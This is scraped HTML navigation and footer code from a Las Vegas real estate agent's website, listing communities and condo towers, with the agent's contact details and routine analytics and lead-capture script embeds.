<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Loft-5-real-estate/index.html"   >Loft 5</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Marie-Antoinette-real-estate/index.html"   >Marie Antoinette</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Manhattan-real-estate/index.html"   >The Manhattan</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Martin-real-estate/index.html"   >The Martin</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../MGM-Signature-real-estate/index.html"   >MGM Signature</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Metropolis-real-estate/index.html"   >The Metropolis</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Mira-Villa-real-estate/index.html"   >Mira Villa</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Newport-Lofts-real-estate/index.html"   >Newport Lofts</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../One-Las-Vegas-real-estate/index.html"   >One Las Vegas</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../One-Queensridge-Place-real-estate/index.html"   >One Queensridge Place</a></li>
</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Palms-Place-real-estate/index.html"   >Palms Place</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Panorama-Towers-real-estate/index.html"   >Panorama Towers</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Park-Towers-real-estate/index.html"   >Park Towers</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Park-Avenue-real-estate/index.html"   >Park Avenue</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Regency-Towers-real-estate/index.html"   >Regency Towers</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Sky-Las-Vegas-real-estate/index.html"   >Sky Las Vegas</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Soho-Lofts-real-estate/index.html"   >Soho Lofts</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Martin-real-estate/index.html"   >The Martin</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Ogden-real-estate/index.html"   >The Ogden</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Platinum-real-estate/index.html"   >The Platinum</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Trump-International-real-estate/index.html"   >Trump International</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Turnberry-Place-real-estate/index.html"   >Turnberry Place</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Turnberry-Towers-real-estate/index.html"   >Turnberry Towers</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Vdara-real-estate/index.html"   >Vdara</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Veer-Towers-real-estate/index.html"   >Veer Towers</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li>


</ul>
</li>




</ul>

</span>

  <!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/NavMenu.asp
body_size: 2293
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->




<table style='width:800px'><tr style='width:800px'><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Anthem-real-estate/index.html">&nbsp;&nbsp;Anthem</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ascaya-real-estate/index.html">&nbsp;&nbsp;Ascaya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Canyon-Fairways-real-estate/index.html">&nbsp;&nbsp;Canyon Fairways</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Canyon-Gate-real-estate/index.html">&nbsp;&nbsp;Canyon Gate</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Country-Club-Hills-real-estate/index.html">&nbsp;&nbsp;Country Club Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eagle-Hills-real-estate/index.html">&nbsp;&nbsp;Eagle Hills</a></li>


</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Henderson-real-estate/index.html">Henderson</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inspirada-real-estate/index.html">Inspirada</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Las-Vegas-real-estate/index.html">Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Las-Vegas-real-estate/index.html">Lake Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../MacDonald-Highlands-real-estate/index.html">MacDonald Highlands</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mountain-Trails-real-estate/index.html">Mountain Trails</a></li>



</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-Las-Vegas-real-estate/index.html">North Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Providence-real-estate/index.html">Providence</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Queensridge-real-estate/index.html">Queensridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Red-Rock-CC-real-estate/index.html">Red Rock CC</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seven-Hills-real-estate/index.html">Seven Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Skye-Canyon-real-estate/index.html">Skye Canyon</a></li>




</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Southern-Highlands-real-estate/index.html">Southern Highlands</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Summerlin-real-estate/index.html">Summerlin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Ridges-real-estate/index.html">The Ridges</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Summit-Club-real-estate/index.html">The Summit Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tournament-Hills-real-estate/index.html">Tournament Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waldorf-Astoria-real-estate/index.html">Waldorf Astoria</a></li>

</td></tr></table>



</ul>
</li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Condos">Condos</a>
<ul class="sub-menu">

<!-- xxx 1 -->



<table style='width:800px;position:relative;left:-300px'><tr style='width:800px'><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Allure-Las-Vegas-real-estate/index.html">&nbsp;&nbsp;Allure Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Boca-Raton-real-estate/index.html">&nbsp;&nbsp;Boca Raton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cosmopolitan-real-estate/index.html">&nbsp;&nbsp;Cosmopolitan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Luna-Di-Lusso-real-estate/index.html">&nbsp;&nbsp;Luna Di Lusso</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Juhl-real-estate/index.html">&nbsp;&nbsp;Juhl</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jockey-Club-real-estate/index.html">&nbsp;&nbsp;Jockey Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Loft-5-real-estate/index.html">&nbsp;&nbsp;Loft 5</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Marie-Antoinette-real-estate/index.html">&nbsp;&nbsp;Marie Antoinette</a></li>


</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Manhattan-real-estate/index.html">The Manhattan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Martin-real-estate/index.html">The Martin</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../MGM-Signature-real-estate/index.html">MGM Signature</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Metropolis-real-estate/index.html">The Metropolis</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mira-Villa-real-estate/index.html">Mira Villa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Newport-Lofts-real-estate/index.html">Newport Lofts</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../One-Las-Vegas-real-estate/index.html">One Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../One-Queensridge-Place-real-estate/index.html">One Queensridge Place</a></li>


</td><td style='width:200px'>


<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Palms-Place-real-estate/index.html">Palms Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panorama-Towers-real-estate/index.html">Panorama Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Park-Towers-real-estate/index.html">Park Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Park-Avenue-real-estate/index.html">Park Avenue</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Regency-Towers-real-estate/index.html">Regency Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sky-Las-Vegas-real-estate/index.html">Sky Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Soho-Lofts-real-estate/index.html">Soho Lofts</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Martin-real-estate/index.html">The Martin</a></li>




</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Ogden-real-estate/index.html">The Ogden</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Platinum-real-estate/index.html">The Platinum</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Trump-International-real-estate/index.html">Trump International</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Turnberry-Place-real-estate/index.html">Turnberry Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Turnberry-Towers-real-estate/index.html">Turnberry Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vdara-real-estate/index.html">Vdara</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Veer-Towers-real-estate/index.html">Veer Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waldorf-Astoria-real-estate/index.html">Waldorf Astoria</a></li>

</td></tr></table>

</ul>
</li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../New-Developments.html">New Developments</a>
<ul class="sub-menu">
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Livv.html" data-title="LIVV Homes"> &nbsp; LIVV Homes</a></li>
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Christopher-Homes.html" data-title="Christopher Homes"> &nbsp; Christopher Homes</a></li>
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Blue-Heron.html" data-title="Blue Heron"> &nbsp; Blue Heron</a></li>
</ul>
</li>



<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" > &nbsp; About Rob Wilner</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/LoadFooter.asp?
body_size: 5041
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11350599254">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11350599254');
</script>

<!-- HTML Code Here -->

<style>

@media screen and (min-width: 468px) {
.leftOnDesktop1 {position:relative;left:-50px}  
}
</style>

<!---leadPops rebel Path Code Starts Here---><script type="text/javascript" src="https://embed.clix.ly/7cac171bf5d7bdc8fefc569f.js"></script><!---leadPops rebel Path Code Ends Here--->

<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:#7a7a7a" >
<img  src="../../wp-content/themes/resources4/images/sv-logo-ftr.png" alt="Rob Wilner" class="img-responsive leftOnDesktop1" style="position:relative;top:-35px;"></a>
</td></tr><tr><td style="color:#7a7a7a;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px;color:#7a7a7a">
		<div style=width:100%;height:5px></div>
<B style="font-size:20pt">Rob Wilner, REALTOR&reg;</B>

<BR><BR>

		<span class="ftr-email2" style="color:#7a7a7a">    	
		<a href="../contact/index.html" style="color:#7a7a7a" >rob@globlred.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.702.461.2000"  style="color:#7a7a7a" >Direct: (702) 788-1478 </a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# S.41355 (NV)
		<BR>
		</span>
		
		<BR>
		
<B style="font-size:18pt">REAL BROKER, LLC</b>
<div style=width:100%;height:10px></div>
9205 W. Russell Rd. Suite 240<BR>
Las VEGS, NV 89148<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>


<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; COMMUNITIES</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-7px">

<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Anthem-real-estate/index.html"   >Anthem</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ascaya-real-estate/index.html"   >Ascaya</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Canyon-Fairways-real-estate/index.html"   >Canyon Fairways</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Canyon-Gate-real-estate/index.html"   >Canyon Gate</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Country-Club-Hills-real-estate/index.html"   >Country Club Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Eagle-Hills-real-estate/index.html"   >Eagle Hills</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-12px">


<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Henderson-real-estate/index.html"   >Henderson</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Inspirada-real-estate/index.html"   >Inspirada</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Las-Vegas-real-estate/index.html"   >Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lake-Las-Vegas-real-estate/index.html"   >Lake Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../MacDonald-Highlands-real-estate/index.html"   >MacDonald Highlands</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mountain-Trails-real-estate/index.html"   >Mountain Trails</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../North-Las-Vegas-real-estate/index.html"   >North Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Providence-real-estate/index.html"   >Providence</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Queensridge-real-estate/index.html"   >Queensridge</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Red-Rock-CC-real-estate/index.html"   >Red Rock CC</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seven-Hills-real-estate/index.html"   >Seven Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
